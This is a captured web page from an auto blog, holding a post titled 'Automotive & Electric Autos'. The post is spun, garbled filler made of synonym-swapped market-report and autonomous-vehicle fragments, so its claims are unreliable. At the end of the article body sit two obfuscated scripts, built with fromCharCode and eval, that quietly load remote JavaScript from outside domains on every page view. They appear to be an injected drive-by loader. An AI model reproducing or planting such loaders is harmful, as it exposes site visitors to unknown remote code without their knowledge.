		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.villagefordlincoln.com/" rel="home">villagefordlincoln.com</a></p>
													<p class="site-description">The new standard Auto for the world</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><img src="https://www.villagefordlincoln.com/wp-content/uploads/2024/03/cropped-2.jpg" height="250" width="1000" alt="" /></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-9"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li class="page_item page-item-7"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li class="page_item page-item-13"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li class="page_item page-item-11"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2542" class="hitmag-single post-2542 post type-post status-publish format-standard hentry category-auto-design tag-automotive tag-autos tag-electric">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-design" rel="category tag">Auto Design</a></div><h1 class="entry-title">Automotive &#038; Electric Autos</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.villagefordlincoln.com/automotive-electric-autos-2.html" rel="bookmark"><time class="entry-date published" datetime="2021-08-05T21:11:27+07:00">05/08/2021</time><time class="updated" datetime="2021-06-18T09:58:54+07:00">18/06/2021</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.villagefordlincoln.com/author/colbyjames">Author</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href=""></a>
	
	<div class="entry-content">
		<h3>It’s Time To Acknowledge The Safety Champions</h3>
<p>The related vans market measurement is predicted to indicate vital development over the forecast period due to growing demand for fleet administration options within the transportation &#038; logistics sector. The international air suspension market is expected to showcase significant progress over the projected interval owing to rising demand for automobiles with superior experience consolation among customers. Automotive Actuators Market is anticipated to grow exponentially from 2019 to 2025 pushed by its growing applications in the automotive trade in various techniques such as braking, acceleration methods, and so forth. Automotive Over-The-Air Updates Market measurement is anticipated to witness excessive development during the forecast timeline pushed by escalating demand for connected vehicles, units and services throughout the globe. Automotive Software Market dimension estimated at USD 18 billion in 2018 and is poised to register gains at over 15% between 2019 and 2025.</p>
<h3>Reliability, Functional &#038; Systems Safety</h3>
<p>The world automotive V2X market is predicted to grow at substantial fee within the coming years led by growing number of investments and R&#038;D initiatives in the autonomous vehicle landscape. The automotive polycarbonate glazing market is anticipated to showcase important growth over the projected timeframe owing to requirement for durable and light-weight materials for improving car window glass energy and rigidity.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://1.bp.blogspot.com/-o4nyPqR5r-U/ToMujDe_FFI/AAAAAAAABq8/5hpes07csns/s320/FordScythe.jpg" width="508px" alt="automotive and vehicle"></p>
<p>As many as 1 million vehicles shall be wiped from manufacturing inventories due to the squeeze on chip availability, says a report in the Financial Times. Lifecycle Collaboration Today’s Automotive &#038; Transportation business has by no means been extra value-aggressive, and efficiencies must be gained wherever attainable as automobiles are getting more advanced. A lifecycle approach to process and knowledge administration is critical to fulfill these challenges. Our solutions address how you handle change, execute work processes, drive quality, and connect with external suppliers and prospects.</p>
<p>Together, GM and Ford accounted for extra 30% of light-responsibility automobile gross sales within the U.S. in 2020. They are also two of the top 5 largest world automakers, which reveals just how influential their commitments could be toward a goal of eliminating air pollution from automobiles and vehicles all over the world. Finally, we check out Tesla Motors new heating system for the Model S. Much of it relies on old expertise, however the coolant system has a new patent, based on this report . Tesla begins by taking all the obtainable transient warmth from the electrical loops and the traction motor. One useful side effect of this gasoline is that it supplies a lot of lost heat however is no less than 12 % much less polluting than diesel.</p>
<p>It’s honest to say that buyers gained’t settle for autonomous cars until they are assured that they are going to be a minimum of as safe as they might be on a business jet, prepare, or bus. While the way forward for autonomous vehicles is promising and exciting, mainstream manufacturing in the U.S. continues to be a couple of years away from something larger than Level 2. Not due to technological capability, but due to safety—or the lack thereof. Level 5 automobiles don&#8217;t require human attention―the “dynamic driving task” is eradicated. Level 5 cars gained’t even have steering wheels or acceleration/braking pedals. They will be free from geofencing, capable of go anywhere and do something that an experienced human driver can do. Fully autonomous vehicles are present process testing in several pockets of the world, however none are but out there to most people.</p>
<p>The development engineer can also be liable for organizing car level testing, validation, and certification. Components and techniques are designed and tested individually by the Product Engineer. The last evaluation is to be performed on the automobile degree to evaluate system to system interactions. As an example, the audio system must be evaluated at the car level. Interaction with different digital elements can cause interference.</p>
<p>The auto business did not stay aggressive available in the market, typically prioritizing promoting inefficient gas-utilization automobiles. The Cortex-M household is Arm&#8217;s smallest and lowest power suite of CPUs, designed to allow developers to create cost-sensitive and energy-constrained options. Ideal for a broad range of automotive functions together with body electronics, sensors, gateways and SoC administration. This highly scalable GPU allows configurable workload separation and virtualization. Mali-G78AE is designed to the ISO safety standard for automotive applications and is ASIL B security-succesful.</p>
<p>The key distinction between Level 3 and Level 4 automation is that Level four vehicles can intervene if issues go incorrect or there&#8217;s a system failure. In this sense, these vehicles don&#8217;t require human interaction in most circumstances. Take a moment to peruse the array of automotive lighting merchandise we&#8217;ve on supply and you will quickly see that we&#8217;re abreast of all the latest advancements in illumination. Whether you just want alternative auto mild bulbs or replacement tail lights, or want to improve to shiny LED bulbs and customized lighting fixtures, we&#8217;ve what you&#8217;re looking for.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.villagefordlincoln.com/tag/automotive" rel="tag">automotive</a><a href="https://www.villagefordlincoln.com/tag/autos" rel="tag">autos</a><a href="https://www.villagefordlincoln.com/tag/electric" rel="tag">electric</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html" rel="bookmark" title="Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html" rel="bookmark" title="Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise">
                            Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2026-01-11T15:43:55+07:00">11/01/2026</time><time class="updated" datetime="2023-07-07T11:42:00+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/automaker-information-massive-3-automakers-detroit-carmakers-2.html" rel="bookmark" title="Automaker Information, Massive 3 Automakers, Detroit Carmakers">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/automaker-information-massive-3-automakers-detroit-carmakers-2.html" rel="bookmark" title="Automaker Information, Massive 3 Automakers, Detroit Carmakers">
                            Automaker Information, Massive 3 Automakers, Detroit Carmakers                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-10-29T01:18:35+07:00">29/10/2025</time><time class="updated" datetime="2023-07-07T11:41:59+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/10-largest-automobile-corporations-2.html" rel="bookmark" title="10 Largest Automobile Corporations">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/10-largest-automobile-corporations-2.html" rel="bookmark" title="10 Largest Automobile Corporations">
                            10 Largest Automobile Corporations                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-07-02T03:38:31+07:00">02/07/2025</time><time class="updated" datetime="2023-07-07T11:41:58+07:00">07/07/2023</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.villagefordlincoln.com/automotive-and-off-6.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Automotive And Off</span></a></div><div class="nav-next"><a href="https://www.villagefordlincoln.com/mcdermott-auto-group-car-seller-in-orfordville-wi.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">McDermott Auto Group Car Seller In Orfordville, WI</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About Author</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://www.villagefordlincoln.com/author/colbyjames" title="Author">
            View all posts by Author &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html">Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/nissan-electric-sports-car-idea-coming-subsequent-week.html">Nissan Electric Sports Car Idea Coming Subsequent Week</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/car-chase-in-old-metairie-ends-in-1-arrest-jpso-says-5.html">Car Chase In Old Metairie Ends In 1 Arrest, Jpso Says</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/cars-automobile-news-reviews-and-car-finder-instruments-in-the-usa.html">Cars  Automobile News, Reviews And Car Finder Instruments In The Usa</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/15-finest-concept-cars-ever.html">15 Finest Concept Cars Ever</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.villagefordlincoln.com/tag/aftermarket" class="tag-cloud-link tag-link-956 tag-link-position-1" style="font-size: 10pt;">aftermarket</a>
<a href="https://www.villagefordlincoln.com/tag/analysis" class="tag-cloud-link tag-link-899 tag-link-position-2" style="font-size: 10pt;">analysis</a>
<a href="https://www.villagefordlincoln.com/tag/automobile" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10pt;">automobile</a>
<a href="https://www.villagefordlincoln.com/tag/automobiles" class="tag-cloud-link tag-link-225 tag-link-position-4" style="font-size: 10pt;">automobiles</a>
<a href="https://www.villagefordlincoln.com/tag/automotive" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 10pt;">automotive</a>
<a href="https://www.villagefordlincoln.com/tag/autonomous" class="tag-cloud-link tag-link-1216 tag-link-position-6" style="font-size: 10pt;">autonomous</a>
<a href="https://www.villagefordlincoln.com/tag/autonomy" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 10pt;">autonomy</a>
<a href="https://www.villagefordlincoln.com/tag/autos" class="tag-cloud-link tag-link-226 tag-link-position-8" style="font-size: 10pt;">autos</a>
<a href="https://www.villagefordlincoln.com/tag/business" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 10pt;">business</a>
<a href="https://www.villagefordlincoln.com/tag/companies" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 10pt;">companies</a>
<a href="https://www.villagefordlincoln.com/tag/costs" class="tag-cloud-link tag-link-500 tag-link-position-11" style="font-size: 10pt;">costs</a>
<a href="https://www.villagefordlincoln.com/tag/dealerships" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 10pt;">dealerships</a>
<a href="https://www.villagefordlincoln.com/tag/design" class="tag-cloud-link tag-link-208 tag-link-position-13" style="font-size: 10pt;">design</a>
<a href="https://www.villagefordlincoln.com/tag/developments" class="tag-cloud-link tag-link-130 tag-link-position-14" style="font-size: 10pt;">developments</a>
<a href="https://www.villagefordlincoln.com/tag/electric" class="tag-cloud-link tag-link-267 tag-link-position-15" style="font-size: 10pt;">electric</a>
<a href="https://www.villagefordlincoln.com/tag/electrical" class="tag-cloud-link tag-link-337 tag-link-position-16" style="font-size: 10pt;">electrical</a>
<a href="https://www.villagefordlincoln.com/tag/engineering" class="tag-cloud-link tag-link-802 tag-link-position-17" style="font-size: 10pt;">engineering</a>
<a href="https://www.villagefordlincoln.com/tag/gross" class="tag-cloud-link tag-link-190 tag-link-position-18" style="font-size: 10pt;">gross</a>
<a href="https://www.villagefordlincoln.com/tag/group" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 10pt;">group</a>
<a href="https://www.villagefordlincoln.com/tag/industrial" class="tag-cloud-link tag-link-516 tag-link-position-20" style="font-size: 10pt;">industrial</a>
<a href="https://www.villagefordlincoln.com/tag/industry" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 10pt;">industry</a>
<a href="https://www.villagefordlincoln.com/tag/information" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 10pt;">information</a>
<a href="https://www.villagefordlincoln.com/tag/linked" class="tag-cloud-link tag-link-1217 tag-link-position-23" style="font-size: 10pt;">linked</a>
<a href="https://www.villagefordlincoln.com/tag/market" class="tag-cloud-link tag-link-121 tag-link-position-24" style="font-size: 10pt;">market</a>
<a href="https://www.villagefordlincoln.com/tag/maryland" class="tag-cloud-link tag-link-1209 tag-link-position-25" style="font-size: 10pt;">maryland</a>
<a href="https://www.villagefordlincoln.com/tag/mechanic" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 10pt;">mechanic</a>
<a href="https://www.villagefordlincoln.com/tag/mechanics" class="tag-cloud-link tag-link-188 tag-link-position-27" style="font-size: 10pt;">mechanics</a>
<a href="https://www.villagefordlincoln.com/tag/model" class="tag-cloud-link tag-link-131 tag-link-position-28" style="font-size: 10pt;">model</a>
<a href="https://www.villagefordlincoln.com/tag/options" class="tag-cloud-link tag-link-1031 tag-link-position-29" style="font-size: 10pt;">options</a>
<a href="https://www.villagefordlincoln.com/tag/painting" class="tag-cloud-link tag-link-47 tag-link-position-30" style="font-size: 10pt;">painting</a>
<a href="https://www.villagefordlincoln.com/tag/prices" class="tag-cloud-link tag-link-977 tag-link-position-31" style="font-size: 10pt;">prices</a>
<a href="https://www.villagefordlincoln.com/tag/registration" class="tag-cloud-link tag-link-727 tag-link-position-32" style="font-size: 10pt;">registration</a>
<a href="https://www.villagefordlincoln.com/tag/reviews" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 10pt;">reviews</a>
<a href="https://www.villagefordlincoln.com/tag/sales" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 10pt;">sales</a>
<a href="https://www.villagefordlincoln.com/tag/service" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 10pt;">service</a>
<a href="https://www.villagefordlincoln.com/tag/software" class="tag-cloud-link tag-link-261 tag-link-position-36" style="font-size: 10pt;">software</a>
<a href="https://www.villagefordlincoln.com/tag/solutions" class="tag-cloud-link tag-link-1178 tag-link-position-37" style="font-size: 10pt;">solutions</a>
<a href="https://www.villagefordlincoln.com/tag/tendencies" class="tag-cloud-link tag-link-1202 tag-link-position-38" style="font-size: 10pt;">tendencies</a>
<a href="https://www.villagefordlincoln.com/tag/title" class="tag-cloud-link tag-link-1210 tag-link-position-39" style="font-size: 10pt;">title</a>
<a href="https://www.villagefordlincoln.com/tag/trade" class="tag-cloud-link tag-link-175 tag-link-position-40" style="font-size: 10pt;">trade</a>
<a href="https://www.villagefordlincoln.com/tag/transportation" class="tag-cloud-link tag-link-1190 tag-link-position-41" style="font-size: 10pt;">transportation</a>
<a href="https://www.villagefordlincoln.com/tag/values" class="tag-cloud-link tag-link-1233 tag-link-position-42" style="font-size: 10pt;">values</a>
<a href="https://www.villagefordlincoln.com/tag/vehicle" class="tag-cloud-link tag-link-246 tag-link-position-43" style="font-size: 10pt;">vehicle</a>
<a href="https://www.villagefordlincoln.com/tag/vehicles" class="tag-cloud-link tag-link-143 tag-link-position-44" style="font-size: 10pt;">vehicles</a>
<a href="https://www.villagefordlincoln.com/tag/world" class="tag-cloud-link tag-link-116 tag-link-position-45" style="font-size: 10pt;">world</a></div>
</section><section id="magenet_widget-5" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://www.villagefordlincoln.com/category/auto-news/article-about-automotive">Article About Automotive</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale">Auto Buy/Sale</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-design">Auto Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-group">Auto Group</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-logo">Auto Logo</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-market">Auto Market</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.villagefordlincoln.com/category/auto-news/auto-mechanic">Auto Mechanic</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-sales">Auto Sales</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-industry">Car Industry</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-news">Car News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-painting">Car Painting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.villagefordlincoln.com/category/manufacturers/cars">Cars</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/companies">Companies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.villagefordlincoln.com/category/manufacturers/dealers">Dealers</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.villagefordlincoln.com/category/auto-news/dealerships">Dealerships</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.villagefordlincoln.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.villagefordlincoln.com/category/auto-news/global-auto-group">Global Auto Group</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.villagefordlincoln.com/category/manufacturers">Manufacturers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.villagefordlincoln.com/category/auto-news/mechanic">Mechanic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/sale-car">Sale Car</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/top-automotive">Top Automotive</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/used-cars">Used Cars</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/world-auto">World Auto</a>
</li>
			</ul>

			</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</section>
	
</aside><!-- #secondary --><!-- wmm w -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.villagefordlincoln.com/" title="villagefordlincoln.com" >villagefordlincoln.com</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.4" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.4" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.4" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f198d8a9b7846c2aa4fae16aa3fb3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.300 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 23:02:42 -->

<!-- super cache -->